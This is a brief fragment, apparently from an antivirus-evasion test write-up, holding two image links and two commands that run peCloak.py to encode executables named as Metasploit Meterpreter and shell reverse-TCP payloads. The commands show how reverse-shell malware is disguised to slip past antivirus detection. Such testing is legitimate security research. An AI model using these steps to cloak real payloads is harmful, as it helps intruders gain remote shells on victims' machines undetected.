 peCloak.py -e .text,.data:500:10000 av_test_msfmet_rev_tcp.exe peCloak.py -e .text,.data:500:10000 av_test_msfshell_rev_tcp.exe